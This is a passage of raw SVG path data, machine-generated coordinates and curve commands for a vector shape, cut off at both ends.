16.8236 75.9795 16.8225 75.9791 16.8214C75.9787 16.8203 75.9782 16.8193 75.9778 16.8182L75.7912 16.8902ZM76.397 18.4593C76.5097 18.7514 76.712 18.932 76.9473 19.0145C77.1798 19.096 77.4378 19.0794 77.6643 18.9919C77.8908 18.9045 78.093 18.7435 78.2104 18.5268C78.3292 18.3077 78.3577 18.038 78.2449 17.7459L78.0583 17.8179C78.1504 18.0565 78.1249 18.265 78.0346 18.4315C77.943 18.6005 77.7811 18.7324 77.5922 18.8053C77.4034 18.8782 77.1948 18.8893 77.0134 18.8257C76.8347 18.7631 76.6757 18.6259 76.5836 18.3872L76.397 18.4593ZM78.2449 17.7459C78.2443 17.7444 78.2437 17.7428 78.2431 17.7413C78.2425 17.7398 78.2419 17.7382 78.2414 17.7367C78.2408 17.7352 78.2402 17.7336 78.2396 17.7321C78.239 17.7306 78.2384 17.729 78.2378 17.7275C78.2372 17.726 78.2366 17.7244 78.236 17.7229C78.2354 17.7214 78.2349 17.7199 78.2343 17.7183C78.2337 17.7168 78.2331 17.7153 78.2325 17.7137C78.2319 17.7122 78.2313 17.7107 78.2307 17.7091C78.2301 17.7076 78.2295 17.7061 78.2289 17.7046C78.2284 17.703 78.2278 17.7015 78.2272 17.7C78.2266 17.6984 78.226 17.6969 78.2254 17.6954C78.2248 17.6939 78.2242 17.6923 78.2236 17.6908C78.223 17.6893 78.2225 17.6877 78.2219 17.6862C78.2213 17.6847 78.2207 17.6832 78.2201 17.6816C78.2195 17.6801 78.2189 17.6786 78.2183 17.677C78.2177 17.6755 78.2171 17.674 78.2166 17.6725C78.216 17.6709 78.2154 17.6694 78.2148 17.6679C78.2142 17.6664 78.2136 17.6648 78.213 17.6633C78.2124 17.6618 78.2118 17.6603 78.2113 17.6587C78.2107 17.6572 78.2101 17.6557 78.2095 17.6542C78.2089 17.6526 78.2083 17.6511 78.2077 17.6496C78.2071 17.6481 78.2065 17.6465 78.206 17.645C78.2054 17.6435 78.2048 17.642 78.2042 17.6404C78.2036 17.6389 78.203 17.6374 78.2024 17.6359C78.2018 17.6343 78.2012 17.6328 78.2007 17.6313C78.2001 17.6298 78.1995 17.6282 78.1989 17.6267C78.1983 17.6252 78.1977 17.6237 78.1971 17.6221C78.1965 17.6206 78.196 17.6191 78.1954 17.6176C78.1948 17.616 78.1942 17.6145 78.1936 17.613C78.193 17.6115 78.1924 17.61 78.1918 17.6084C78.1913 17.6069 78.1907 17.6054 78.1901 17.6039C78.1895 17.6023 78.1889 17.6008 78.1883 17.5993C78.1877 17.5978 78.1871 17.5963 78.1866 17.5947C78.186 17.5932 78.1854 17.5917 78.1848 17.5902C78.1842 17.5887 78.1836 17.5871 78.183 17.5856C78.1824 17.5841 78.1819 17.5826 78.1813 17.5811C78.1807 17.5795 78.1801 17.578 78.1795 17.5765C78.1789 17.575 78.1783 17.5734 78.1777 17.5719C78.1772 17.5704 78.1766 17.5689 78.176 17.5674C78.1754 17.5659 78.1748 17.5643 78.1742 17.5628C78.1736 17.5613 78.1731 17.5598 78.1725 17.5583C78.1719 17.5567 78.1713 17.5552 78.1707 17.5537C78.1701 17.5522 78.1695 17.5507 78.1689 17.5491C78.1684 17.5476 78.1678 17.5461 78.1672 17.5446C78.1666 17.5431 78.166 17.5416 78.1654 17.54C78.1648 17.5385 78.1643 17.537 78.1637 17.5355C78.1631 17.534 78.1625 17.5324 78.1619 17.5309C78.1613 17.5294 78.1607 17.5279 78.1602 17.5264C78.1596 17.5249 78.159 17.5233 78.1584 17.5218C78.1578 17.5203 78.1572 17.5188 78.1566 17.5173C78.1561 17.5158 78.1555 17.5142 78.1549 17.5127C78.1543 17.5112 78.1537 17.5097 78.1531 17.5082C78.1526 17.5067 78.152 17.5051 78.1514 17.5036C78.1508 17.5021 78.1502 17.5006 78.1496 17.4991C78.149 17.4976 78.1485 17.4961 78.1479 17.4945C78.1473 17.493 78.1467 17.4915 78.1461 17.49C78.1455 17.4885 78.1449 17.487 78.1444 17.4855C78.1438 17.4839 78.1432 17.4824 78.1426 17.4809C78.142 17.4794 78.1414 17.4779 78.1409 17.4764C78.1403 17.4749 78.1397 17.4733 78.1391 17.4718C78.1385 17.4703 78.1379 17.4688 78.1373 17.4673C78.1368 17.4658 78.1362 17.4643 78.1356 17.4627C78.135 17.4612 78.1344 17.4597 78.1338 17.4582C78.1333 17.4567 78.1327 17.4552 78.1321 17.4537C78.1315 17.4522 78.1309 17.4506 78.1303 17.4491C78.1298 17.4476 78.1292 17.4461 78.1286 17.4446C78.128 17.4431 78.1274 17.4416 78.1268 17.4401C78.1263 17.4385 78.1257 17.437 78.1251 17.4355C78.1245 17.434 78.1239 17.4325 78.1233 17.431C78.1228 17.4295 78.1222 17.428 78.1216 17.4265C78.121 17.4249 78.1204 17.4234 78.1198 17.4219C78.1193 17.4204 78.1187 17.4189 78.1181 17.4174C78.1175 17.4159 78.1169 17.4144 78.1163 17.4129C78.1158 17.4114 78.1152 17.4098 78.1146 17.4083C78.114 17.4068 78.1134 17.4053 78.1128 17.4038C78.1123 17.4023 78.1117 17.4008 78.1111 17.3993C78.1105 17.3978 78.1099 17.3963 78.1093 17.3947C78.1088 17.3932 78.1082 17.3917 78.1076 17.3902C78.107 17.3887 78.1064 17.3872 78.1059 17.3857C78.1053 17.3842 78.1047 17.3827 78.1041 17.3812C78.1035 17.3797 78.1029 17.3781 78.1024 17.3766C78.1018 17.3751 78.1012 17.3736 78.1006 17.3721C78.1 17.3706 78.0994 17.3691 78.0989 17.3676C78.0983 17.3661 78.0977 17.3646 78.0971 17.3631C78.0965 17.3616 78.096 17.3601 78.0954 17.3585C78.0948 17.357 78.0942 17.3555 78.0936 17.354C78.093 17.3525 78.0925 17.351 78.0919 17.3495C78.0913 17.348 78.0907 17.3465 78.0901 17.345C78.0896 17.3435 78.089 17.342 78.0884 17.3405C78.0878 17.339 78.0872 17.3375 78.0866 17.3359C78.0861 17.3344 78.0855 17.3329 78.0849 17.3314C78.0843 17.3299 78.0837 17.3284 78.0832 17.3269C78.0826 17.3254 78.082 17.3239 78.0814 17.3224C78.0808 17.3209 78.0803 17.3194 78.0797 17.3179C78.0791 17.3164 78.0785 17.3149 78.0779 17.3134C78.0773 17.3119 78.0768 17.3104 78.0762 17.3088C78.0756 17.3073 78.075 17.3058 78.0744 17.3043C78.0739 17.3028 78.0733 17.3013 78.0727 17.2998C78.0721 17.2983 78.0715 17.2968 78.071 17.2953C78.0704 17.2938 78.0698 17.2923 78.0692 17.2908C78.0686 17.2893 78.0681 17.2878 78.0675 17.2863C78.0669 17.2848 78.0663 17.2833 78.0657 17.2818C78.0652 17.2803 78.0646 17.2788 78.064 17.2773C78.0634 17.2758 78.0628 17.2743 78.0623 17.2728C78.0617 17.2712 78.0611 17.2697 78.0605 17.2682C78.0599 17.2667 78.0594 17.2652 78.0588 17.2637C78.0582 17.2622 78.0576 17.2607 78.057 17.2592C78.0565 17.2577 78.0559 17.2562 78.0553 17.2547C78.0547 17.2532 78.0541 17.2517 78.0536 17.2502C78.053 17.2487 78.0524 17.2472 78.0518 17.2457C78.0512 17.2442 78.0507 17.2427 78.0501 17.2412C78.0495 17.2397 78.0489 17.2382 78.0483 17.2367C78.0478 17.2352 78.0472 17.2337 78.0466 17.2322C78.046 17.2307 78.0454 17.2292 78.0449 17.2277C78.0443 17.2262 78.0437 17.2247 78.0431 17.2232C78.0425 17.2217 78.042 17.2202 78.0414 17.2187C78.0408 17.2172 78.0402 17.2157 78.0396 17.2142C78.0391 17.2127 78.0385 17.2112 78.0379 17.2097C78.0373 17.2082 78.0367 17.2067 78.0362 17.2052C78.0356 17.2037 78.035 17.2022 78.0344 17.2007C78.0338 17.1992 78.0333 17.1977 78.0327 17.1962C78.0321 17.1947 78.0315 17.1932 78.031 17.1917C78.0304 17.1902 78.0298 17.1887 78.0292 17.1872C78.0286 17.1857 78.0281 17.1842 78.0275 17.1827C78.0269 17.1812 78.0263 17.1797 78.0257 17.1782C78.0252 17.1767 78.0246 17.1752 78.024 17.1737C78.0234 17.1722 78.0229 17.1707 78.0223 17.1692C78.0217 17.1677 78.0211 17.1662 78.0205 17.1647C78.02 17.1632 78.0194 17.1617 78.0188 17.1602C78.0182 17.1587 78.0176 17.1572 78.0171 17.1557C78.0165 17.1542 78.0159 17.1527 78.0153 17.1512C78.0148 17.1497 78.0142 17.1482 78.0136 17.1467C78.013 17.1452 78.0124 17.1437 78.0119 17.1422C78.0113 17.1407 78.0107 17.1392 78.0101 17.1377C78.0096 17.1362 78.009 17.1347 78.0084 17.1332C78.0078 17.1317 78.0072 17.1303 78.0067 17.1288C78.0061 17.1273 78.0055 17.1258 78.0049 17.1243C78.0043 17.1228 78.0038 17.1213 78.0032 17.1198C78.0026 17.1183 78.002 17.1168 78.0015 17.1153C78.0009 17.1138 78.0003 17.1123 77.9997 17.1108C77.9991 17.1093 77.9986 17.1078 77.998 17.1063C77.9974 17.1048 77.9968 17.1033 77.9963 17.1018C77.9957 17.1003 77.9951 17.0988 77.9945 17.0973C77.994 17.0958 77.9934 17.0943 77.9928 17.0928C77.9922 17.0913 77.9916 17.0898 77.9911 17.0884C77.9905 17.0869 77.9899 17.0854 77.9893 17.0839C77.9888 17.0824 77.9882 17.0809 77.9876 17.0794C77.987 17.0779 77.9864 17.0764 77.9859 17.0749C77.9853 17.0734 77.9847 17.0719 77.9841 17.0704C77.9836 17.0689 77.983 17.0674 77.9824 17.0659C77.9818 17.0644 77.9813 17.0629 77.9807 17.0614C77.9801 17.0599 77.9795 17.0584 77.9789 17.057C77.9784 17.0555 77.9778 17.054 77.9772 17.0525C77.9766 17.051 77.9761 17.0495 77.9755 17.048C77.9749 17.0465 77.9743 17.045 77.9738 17.0435C77.9732 17.042 77.9726 17.0405 77.972 17.039C77.9714 17.0375 77.9709 17.036 77.9703 17.0345C77.9697 17.033 77.9691 17.0316 77.9686 17.0301C77.968 17.0286 77.9674 17.0271 77.9668 17.0256C77.9663 17.0241 77.9657 17.0226 77.9651 17.0211C77.9645 17.0196 77.9639 17.0181 77.9634 17.0166C77.9628 17.0151 77.9622 17.0136 77.9616 17.0121C77.9611 17.0106 77.9605 17.0091 77.9599 17.0077C77.9593 17.0062 77.9588 17.0047 77.9582 17.0032C77.9576 17.0017 77.957 17.0002 77.9565 16.9987C77.9559 16.9972 77.9553 16.9957 77.9547 16.9942C77.9541 16.9927 77.9536 16.9912 77.953 16.9897C77.9524 16.9882 77.9518 16.9868 77.9513 16.9853C77.9507 16.9838 77.9501 16.9823 77.9495 16.9808C77.949 16.9793 77.9484 16.9778 77.9478 16.9763C77.9472 16.9748 77.9467 16.9733 77.9461 16.9718C77.9455 16.9703 77.9449 16.9688 77.9444 16.9674C77.9438 16.9659 77.9432 16.9644 77.9426 16.9629C77.9421 16.9614 77.9415 16.9599 77.9409 16.9584C77.9403 16.9569 77.9397 16.9554 77.9392 16.9539C77.9386 16.9524 77.938 16.9509 77.9374 16.9495C77.9369 16.948 77.9363 16.9465 77.9357 16.945C77.9351 16.9435 77.9346 16.942 77.934 16.9405C77.9334 16.939 77.9328 16.9375 77.9323 16.936C77.9317 16.9345 77.9311 16.933 77.9305 16.9316C77.93 16.9301 77.9294 16.9286 77.9288 16.9271C77.9282 16.9256 77.9277 16.9241 77.9271 16.9226C77.9265 16.9211 77.9259 16.9196 77.9254 16.9181C77.9248 16.9166 77.9242 16.9152 77.9236 16.9137C77.9231 16.9122 77.9225 16.9107 77.9219 16.9092C77.9213 16.9077 77.9208 16.9062 77.9202 16.9047C77.9196 16.9032 77.919 16.9017 77.9184 16.9002C77.9179 16.8988 77.9173 16.8973 77.9167 16.8958C77.9161 16.8943 77.9156 16.8928 77.915 16.8913C77.9144 16.8898 77.9138 16.8883 77.9133 16.8868C77.9127 16.8853 77.9121 16.8839 77.9115 16.8824C77.911 16.8809 77.9104 16.8794 77.9098 16.8779C77.9092 16.8764 77.9087 16.8749 77.9081 16.8734C77.9075 16.8719 77.9069 16.8704 77.9064 16.869C77.9058 16.8675 77.9052 16.866 77.9046 16.8645C77.9041 16.863 77.9035 16.8615 77.9029 16.86C77.9023 16.8585 77.9018 16.857 77.9012 16.8555C77.9006 16.8541 77.9 16.8526 77.8995 16.8511C77.8989 16.8496 77.8983 16.8481 77.8977 16.8466C77.8972 16.8451 77.8966 16.8436 77.896 16.8421C77.8954 16.8407 77.8949 16.8392 77.8943 16.8377C77.8937 16.8362 77.8931 16.8347 77.8926 16.8332C77.892 16.8317 77.8914 16.8302 77.8908 16.8287C77.8903 16.8272 77.8897 16.8258 77.8891 16.8243C77.8885 16.8228 77.888 16.8213 77.8874 16.8198C77.8868 16.8183 77.8862 16.8168 77.8857 16.8153C77.8851 16.8138 77.8845 16.8124 77.8839 16.8109C77.8834 16.8094 77.8828 16.8079 77.8822 16.8064C77.8816 16.8049 77.8811 16.8034 77.8805 16.8019C77.8799 16.8004 77.8793 16.799 77.8788 16.7975C77.8782 16.796 77.8776 16.7945 77.877 16.793C77.8765 16.7915 77.8759 16.79 77.8753 16.7885C77.8747 16.7871 77.8742 16.7856 77.8736 16.7841C77.873 16.7826 77.8725 16.7811 77.8719 16.7796C77.8713 16.7781 77.8707 16.7766 77.8702 16.7751C77.8696 16.7737 77.869 16.7722 77.8684 16.7707C77.8679 16.7692 77.8673 16.7677 77.8667 16.7662C77.8661 16.7647 77.8656 16.7632 77.865 16.7617C77.8644 16.7603 77.8638 16.7588 77.8633 16.7573C77.8627 16.7558 77.8621 16.7543 77.8615 16.7528C77.861 16.7513 77.8604 16.7498 77.8598 16.7484C77.8592 16.7469 77.8587 16.7454 77.8581 16.7439C77.8575 16.7424 77.8569 16.7409 77.8564 16.7394C77.8558 16.7379 77.8552 16.7365 77.8546 16.735C77.8541 16.7335 77.8535 16.732 77.8529 16.7305C77.8523 16.729 77.8518 16.7275 77.8512 16.726C77.8506 16.7245 77.85 16.7231 77.8495 16.7216C77.8489 16.7201 77.8483 16.7186 77.8477 16.7171C77.8472 16.7156 77.8466 16.7141 77.846 16.7126C77.8455 16.7112 77.8449 16.7097 77.8443 16.7082C77.8437 16.7067 77.8432 16.7052 77.8426 16.7037C77.842 16.7022 77.8414 16.7007 77.8409 16.6993C77.8403 16.6978 77.8397 16.6963 77.8391 16.6948C77.8386 16.6933 77.838 16.6918 77.8374 16.6903C77.8368 16.6888 77.8363 16.6874 77.8357 16.6859C77.8351 16.6844 77.8345 16.6829 77.834 16.6814C77.8334 16.6799 77.8328 16.6784 77.8322 16.6769C77.8317 16.6755 77.8311 16.674 77.8305 16.6725C77.8299 16.671 77.8294 16.6695 77.8288 16.668C77.8282 16.6665 77.8277 16.665 77.8271 16.6636C77.8265 16.6621 77.8259 16.6606 77.8254 16.6591C77.8248 16.6576 77.8242 16.6561 77.8236 16.6546C77.8231 16.6531 77.8225 16.6517 77.8219 16.6502C77.8213 16.6487 77.8208 16.6472 77.8202 16.6457C77.8196 16.6442 77.819 16.6427 77.8185 16.6412C77.8179 16.6398 77.8173 16.6383 77.8167 16.6368C77.8162 16.6353 77.8156 16.6338 77.815 16.6323C77.8144 16.6308 77.8139 16.6293 77.8133 16.6279C77.8127 16.6264 77.8121 16.6249 77.8116 16.6234C77.811 16.6219 77.8104 16.6204 77.8099 16.6189C77.8093 16.6175 77.8087 16.616 77.8081 16.6145C77.8076 16.613 77.807 16.6115 77.8064 16.61C77.8058 16.6085 77.8053 16.607 77.8047 16.6056C77.8041 16.6041 77.8035 16.6026 77.803 16.6011C77.8024 16.5996 77.8018 16.5981 77.8012 16.5966C77.8007 16.5951 77.8001 16.5937 77.7995 16.5922C77.7989 16.5907 77.7984 16.5892 77.7978 16.5877C77.7972 16.5862 77.7966 16.5847 77.7961 16.5832C77.7955 16.5818 77.7949 16.5803 77.7943 16.5788C77.7938 16.5773 77.7932 16.5758 77.7926 16.5743C77.7921 16.5728 77.7915 16.5713 77.7909 16.5699C77.7903 16.5684 77.7898 16.5669 77.7892 16.5654C77.7886 16.5639 77.788 16.5624 77.7875 16.5609C77.7869 16.5595 77.7863 16.558 77.7857 16.5565C77.7852 16.555 77.7846 16.5535 77.784 16.552C77.7834 16.5505 77.7829 16.549 77.7823 16.5476C77.7817 16.5461 77.7811 16.5446 77.7806 16.5431C77.78 16.5416 77.7794 16.5401 77.7788 16.5386C77.7783 16.5371 77.7777 16.5357 77.7771 16.5342C77.7766 16.5327 77.776 16.5312 77.7754 16.5297C77.7748 16.5282 77.7743 16.5267 77.7737 16.5252C77.7731 16.5238 77.7725 16.5223 77.772 16.5208C77.7714 16.5193 77.7708 16.5178 77.7702 16.5163C77.7697 16.5148 77.7691 16.5133 77.7685 16.5119C77.7679 16.5104 77.7674 16.5089 77.7668 16.5074C77.7662 16.5059 77.7656 16.5044 77.7651 16.5029C77.7645 16.5014 77.7639 16.5 77.7633 16.4985C77.7628 16.497 77.7622 16.4955 77.7616 16.494C77.761 16.4925 77.7605 16.491 77.7599 16.4895C77.7593 16.4881 77.7588 16.4866 77.7582 16.4851C77.7576 16.4836 77.757 16.4821 77.7565 16.4806C77.7559 16.4791 77.7553 16.4776 77.7547 16.4762C77.7542 16.4747 77.7536 16.4732 77.753 16.4717C77.7524 16.4702 77.7519 16.4687 77.7513 16.4672C77.7507 16.4657 77.7501 16.4643 77.7496 16.4628C77.749 16.4613 77.7484 16.4598 77.7478 16.4583C77.7473 16.4568 77.7467 16.4553 77.7461 16.4538C77.7455 16.4524 77.745 16.4509 77.7444 16.4494C77.7438 16.4479 77.7432 16.4464 77.7427 16.4449C77.7421 16.4434 77.7415 16.4419 77.7409 16.4404C77.7404 16.439 77.7398 16.4375 77.7392 16.436C77.7386 16.4345 77.7381 16.433 77.7375 16.4315C77.7369 16.43 77.7363 16.4285 77.7358 16.4271C77.7352 16.4256 77.7346 16.4241 77.7341 16.4226C77.7335 16.4211 77.7329 16.4196 77.7323 16.4181C77.7318 16.4166 77.7312 16.4151 77.7306 16.4137C77.73 16.4122 77.7295 16.4107 77.7289 16.4092C77.7283 16.4077 77.7277 16.4062 77.7272 16.4047C77.7266 16.4032 77.726 16.4018 77.7254 16.4003C77.7249 16.3988 77.7243 16.3973 77.7237 16.3958C77.7231 16.3943 77.7226 16.3928 77.722 16.3913C77.7214 16.3898 77.7208 16.3884 77.7203 16.3869C77.7197 16.3854 77.7191 16.3839 77.7185 16.3824C77.718 16.3809 77.7174 16.3794 77.7168 16.3779C77.7162 16.3764 77.7157 16.375 77.7151 16.3735C77.7145 16.372 77.7139 16.3705 77.7134 16.369C77.7128 16.3675 77.7122 16.366 77.7116 16.3645C77.7111 16.363 77.7105 16.3616 77.7099 16.3601C77.7093 16.3586 77.7088 16.3571 77.7082 16.3556C77.7076 16.3541 77.707 16.3526 77.7065 16.3511C77.7059 16.3496 77.7053 16.3482 77.7047 16.3467C77.7042 16.3452 77.7036 16.3437 77.703 16.3422C77.7024 16.3407 77.7019 16.3392 77.7013 16.3377C77.7007 16.3362 77.7001 16.3347 77.6996 16.3333C77.699 16.3318 77.6984 16.3303 77.6978 16.3288C77.6973 16.3273 77.6967 16.3258 77.6961 16.3243C77.6955 16.3228 77.695 16.3213 77.6944 16.3199C77.6938 16.3184 77.6932 16.3169 77.6927 16.3154C77.6921 16.3139 77.6915 16.3124 77.6909 16.3109C77.6904 16.3094 77.6898 16.3079 77.6892 16.3064C77.6886 16.305 77.6881 16.3035 77.6875 16.302C77.6869 16.3005 77.6863 16.299 77.6858 16.2975C77.6852 16.296 77.6846 16.2945 77.684 16.293C77.6835 16.2915 77.6829 16.2901 77.6823 16.2886C77.6817 16.2871 77.6812 16.2856 77.6806 16.2841C77.68 16.2826 77.6794 16.2811 77.6789 16.2796C77.6783 16.2781 77.6777 16.2766 77.6771 16.2751C77.6766 16.2737 77.676 16.2722 77.6754 16.2707C77.6748 16.2692 77.6743 16.2677 77.6737 16.2662C77.6731 16.2647 77.6725 16.2632 77.672 16.2617C77.6714 16.2602 77.6708 16.2587 77.6702 16.2573C77.6697 16.2558 77.6691 16.2543 77.6685 16.2528C77.6679 16.2513 77.6673 16.2498 77.6668 16.2483C77.6662 16.2468 77.6656 16.2453 77.665 16.2438C77.6645 16.2423 77.6639 16.2409 77.6633 16.2394C77.6627 16.2379 77.6622 16.2364 77.6616 16.2349C77.661 16.2334 77.6604 16.2319 77.6599 16.2304C77.6593 16.2289 77.6587 16.2274 77.6581 16.2259C77.6576 16.2244 77.657 16.223 77.6564 16.2215C77.6558 16.22 77.6553 16.2185 77.6547 16.217C77.6541 16.2155 77.6535 16.214 77.653 16.2125C77.6524 16.211 77.6518 16.2095 77.6512 16.208C77.6506 16.2065 77.6501 16.205 77.6495 16.2036C77.6489 16.2021 77.6483 16.2006 77.6478 16.1991C77.6472 16.1976 77.6466 16.1961 77.646 16.1946C77.6455 16.1931 77.6449 16.1916 77.6443 16.1901C77.6437 16.1886 77.6432 16.1871 77.6426 16.1856C77.642 16.1841 77.6414 16.1827 77.6409 16.1812C77.6403 16.1797 77.6397 16.1782 77.6391 16.1767C77.6385 16.1752 77.638 16.1737 77.6374 16.1722C77.6368 16.1707 77.6362 16.1692 77.6357 16.1677C77.6351 16.1662 77.6345 16.1647 77.6339 16.1632C77.6334 16.1618 77.6328 16.1603 77.6322 16.1588C77.6316 16.1573 77.631 16.1558 77.6305 16.1543C77.6299 16.1528 77.6293 16.1513 77.6287 16.1498C77.6282 16.1483 77.6276 16.1468 77.627 16.1453C77.6264 16.1438 77.6259 16.1423 77.6253 16.1408C77.6247 16.1393 77.6241 16.1378 77.6236 16.1364C77.623 16.1349 77.6224 16.1334 77.6218 16.1319C77.6212 16.1304 77.6207 16.1289 77.6201 16.1274C77.6195 16.1259 77.6189 16.1244 77.6184 16.1229C77.6178 16.1214 77.6172 16.1199 77.6166 16.1184C77.6161 16.1169 77.6155 16.1154 77.6149 16.1139C77.6143 16.1124 77.6137 16.1109 77.6132 16.1094C77.6126 16.108 77.612 16.1065 77.6114 16.105C77.6109 16.1035 77.6103 16.102 77.6097 16.1005C77.6091 16.099 77.6085 16.0975 77.608 16.096C77.6074 16.0945 77.6068 16.093 77.6062 16.0915C77.6057 16.09 77.6051 16.0885 77.6045 16.087C77.6039 16.0855 77.6033 16.084 77.6028 16.0825C77.6022 16.081 77.6016 16.0795 77.601 16.078C77.6005 16.0765 77.5999 16.075 77.5993 16.0735C77.5987 16.072 77.5982 16.0706 77.5976 16.0691C77.597 16.0676 77.5964 16.0661 77.5958 16.0646C77.5953 16.0631 77.5947 16.0616 77.5941 16.0601C77.5935 16.0586 77.5929 16.0571 77.5924 16.0556C77.5918 16.0541 77.5912 16.0526 77.5906 16.0511C77.5901 16.0496 77.5895 16.0481 77.5889 16.0466C77.5883 16.0451 77.5877 16.0436 77.5872 16.0421C77.5866 16.0406 77.586 16.0391 77.5854 16.0376C77.5849 16.0361 77.5843 16.0346 77.5837 16.0331C77.5831 16.0316 77.5825 16.0301 77.582 16.0286C77.5814 16.0271 77.5808 16.0256 77.5802 16.0241C77.5797 16.0226 77.5791 16.0211 77.5785 16.0196C77.5779 16.0181 77.5773 16.0166 77.5768 16.0151C77.5762 16.0136 77.5756 16.0121 77.575 16.0106C77.5744 16.0091 77.5739 16.0076 77.5733 16.0061C77.5727 16.0047 77.5721 16.0032 77.5716 16.0017C77.571 16.0002 77.5704 15.9987 77.5698 15.9972C77.5692 15.9957 77.5687 15.9942 77.5681 15.9927C77.5675 15.9912 77.5669 15.9897 77.5663 15.9882C77.5658 15.9867 77.5652 15.9852 77.5646 15.9837C77.564 15.9822 77.5634 15.9807 77.5629 15.9792C77.5623 15.9777 77.5617 15.9762 77.5611 15.9747C77.5606 15.9732 77.56 15.9717 77.5594 15.9702C77.5588 15.9687 77.5582 15.9672 77.5577 15.9657C77.5571 15.9642 77.5565 15.9627 77.5559 15.9612C77.5553 15.9597 77.5548 15.9581 77.5542 15.9566C77.5536 15.9551 77.553 15.9536 77.5524 15.9521C77.5519 15.9506 77.5513 15.9491 77.5507 15.9476C77.5501 15.9461 77.5495 15.9446 77.549 15.9431C77.5484 15.9416 77.5478 15.9401 77.5472 15.9386C77.5466 15.9371 77.5461 15.9356 77.5455 15.9341C77.5449 15.9326 77.5443 15.9311 77.5437 15.9296C77.5432 15.9281 77.5426 15.9266 77.542 15.9251C77.5414 15.9236 77.5408 15.9221 77.5403 15.9206C77.5397 15.9191 77.5391 15.9176 77.5385 15.9161C77.5379 15.9146 77.5374 15.9131 77.5368 15.9116C77.5362 15.9101 77.5356 15.9086 77.535 15.9071C77.5345 15.9056 77.5339 15.9041 77.5333 15.9026C77.5327 15.9011 77.5321 15.8996 77.5316 15.8981C77.531 15.8966 77.5304 15.895 77.5298 15.8935C77.5292 15.892 77.5287 15.8905 77.5281 15.889C77.5275 15.8875 77.5269 15.886 77.5263 15.8845C77.5258 15.883 77.5252 15.8815 77.5246 15.88C77.524 15.8785 77.5234 15.877 77.5228 15.8755C77.5223 15.874 77.5217 15.8725 77.5211 15.871C77.5205 15.8695 77.5199 15.868 77.5194 15.8665C77.5188 15.865 77.5182 15.8635 77.5176 15.8619C77.517 15.8604 77.5165 15.8589 77.5159 15.8574C77.5153 15.8559 77.5147 15.8544 77.5141 15.8529C77.5135 15.8514 77.513 15.8499 77.5124 15.8484C77.5118 15.8469 77.5112 15.8454 77.5106 15.8439C77.5101 15.8424 77.5095 15.8409 77.5089 15.8394C77.5083 15.8378 77.5077 15.8363 77.5072 15.8348C77.5066 15.8333 77.506 15.8318 77.5054 15.8303C77.5048 15.8288 77.5042 15.8273 77.5037 15.8258C77.5031 15.8243 77.5025 15.8228 77.5019 15.8213C77.5013 15.8198 77.5008 15.8183 77.5002 15.8167C77.4996 15.8152 77.499 15.8137 77.4984 15.8122C77.4978 15.8107 77.4973 15.8092 77.4967 15.8077C77.4961 15.8062 77.4955 15.8047 77.4949 15.8032C77.4943 15.8017 77.4938 15.8002 77.4932 15.7986C77.4926 15.7971 77.492 15.7956 77.4914 15.7941C77.4909 15.7926 77.4903 15.7911 77.4897 15.7896C77.4891 15.7881 77.4885 15.7866 77.4879 15.7851C77.4874 15.7836 77.4868 15.782 77.4862 15.7805C77.4856 15.779 77.485 15.7775 77.4844 15.776C77.4839 15.7745 77.4833 15.773 77.4827 15.7715C77.4821 15.77 77.4815 15.7685 77.4809 15.7669C77.4804 15.7654 77.4798 15.7639 77.4792 15.7624C77.4786 15.7609 77.478 15.7594 77.4774 15.7579C77.4769 15.7564 77.4763 15.7549 77.4757 15.7533C77.4751 15.7518 77.4745 15.7503 77.4739 15.7488C77.4734 15.7473 77.4728 15.7458 77.4722 15.7443C77.4716 15.7428 77.471 15.7413 77.4704 15.7397C77.4699 15.7382 77.4693 15.7367 77.4687 15.7352C77.4681 15.7337 77.4675 15.7322 77.4669 15.7307C77.4664 15.7292 77.4658 15.7276 77.4652 15.7261C77.4646 15.7246 77.464 15.7231 77.4634 15.7216C77.4629 15.7201 77.4623 15.7186 77.4617 15.7171C77.4611 15.7155 77.4605 15.714 77.4599 15.7125C77.4593 15.711 77.4588 15.7095 77.4582 15.708C77.4576 15.7065 77.457 15.7049 77.4564 15.7034C77.4558 15.7019 77.4553 15.7004 77.4547 15.6989C77.4541 15.6974 77.4535 15.6959 77.4529 15.6943C77.4523 15.6928 77.4517 15.6913 77.4512 15.6898C77.4506 15.6883 77.45 15.6868 77.4494 15.6853C77.4488 15.6837 77.4482 15.6822 77.4477 15.6807C77.4471 15.6792 77.4465 15.6777 77.4459 15.6762C77.4453 15.6746 77.4447 15.6731 77.4441 15.6716C77.4436 15.6701 77.443 15.6686 77.4424 15.6671C77.4418 15.6655 77.4412 15.664 77.4406 15.6625C77.44 15.661 77.4395 15.6595 77.4389 15.658C77.4383 15.6564 77.4377 15.6549 77.4371 15.6534C77.4365 15.6519 77.4359 15.6504 77.4354 15.6489C77.4348 15.6473 77.4342 15.6458 77.4336 15.6443C77.433 15.6428 77.4324 15.6413 77.4318 15.6398C77.4313 15.6382 77.4307 15.6367 77.4301 15.6352C77.4295 15.6337 77.4289 15.6322 77.4283 15.6306C77.4277 15.6291 77.4272 15.6276 77.4266 15.6261C77.426 15.6246 77.4254 15.623 77.4248 15.6215C77.4242 15.62 77.4236 15.6185 77.423 15.617C77.4225 15.6154 77.4219 15.6139 77.4213 15.6124C77.4207 15.6109 77.4201 15.6094 77.4195 15.6078C77.4189 15.6063 77.4184 15.6048 77.4178 15.6033C77.4172 15.6018 77.4166 15.6002 77.416 15.5987C77.4154 15.5972 77.4148 15.5957 77.4142 15.5942C77.4137 15.5926 77.4131 15.5911 77.4125 15.5896C77.4119 15.5881 77.4113 15.5866 77.4107 15.585C77.4101 15.5835 77.4095 15.582 77.409 15.5805C77.4084 15.5789 77.4078 15.5774 77.4072 15.5759C77.4066 15.5744 77.406 15.5729 77.4054 15.5713C77.4048 15.5698 77.4043 15.5683 77.4037 15.5668C77.4031 15.5652 77.4025 15.5637 77.4019 15.5622C77.4013 15.5607 77.4007 15.5591 77.4001 15.5576C77.3996 15.5561 77.399 15.5546 77.3984 15.5531C77.3978 15.5515 77.3972 15.55 77.3966 15.5485C77.396 15.547 77.3954 15.5454 77.3948 15.5439C77.3943 15.5424 77.3937 15.5409 77.3931 15.5393C77.3925 15.5378 77.3919 15.5363 77.3913 15.5348C77.3907 15.5332 77.3901 15.5317 77.3895 15.5302C77.389 15.5287 77.3884 15.5271 77.3878 15.5256C77.3872 15.5241 77.3866 15.5226 77.386 15.521C77.3854 15.5195 77.3848 15.518 77.3842 15.5165C77.3837 15.5149 77.3831 15.5134 77.3825 15.5119C77.3819 15.5103 77.3813 15.5088 77.3807 15.5073C77.3801 15.5058 77.3795 15.5042 77.3789 15.5027C77.3783 